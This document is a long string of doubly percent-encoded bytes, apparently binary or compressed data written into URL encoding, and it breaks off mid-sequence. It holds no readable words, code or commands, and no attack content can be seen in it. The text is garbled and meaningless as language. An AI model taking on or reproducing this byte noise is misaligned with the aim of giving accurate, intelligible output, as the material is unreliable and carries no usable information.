%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%